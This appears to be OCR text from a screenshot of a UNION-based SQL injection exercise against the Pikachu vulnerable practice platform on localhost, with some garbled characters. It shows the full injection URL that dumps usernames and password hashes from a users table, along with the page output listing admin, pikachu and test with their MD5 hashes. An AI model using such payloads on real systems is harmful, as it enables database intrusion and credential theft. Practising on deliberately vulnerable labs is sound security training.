 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://localhost/pikachu-master/vul/sqli/sqli_str.php
?name=1' union select database(),group_concat(username,password)from users`--+
&submit=æ¥è¯¢
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
chu 漏洞练习平台 pika~pika~
sqli > 字符型注入 点一下
what's your username?
查询
cripting
your uid:pikachu
your email is:
admine10adc3949ba59abbe56e057f20f883e,pikachu670b14728ad9902aecba32e22fa4f6bd,teste99a18c428cb38d5f260853678922e03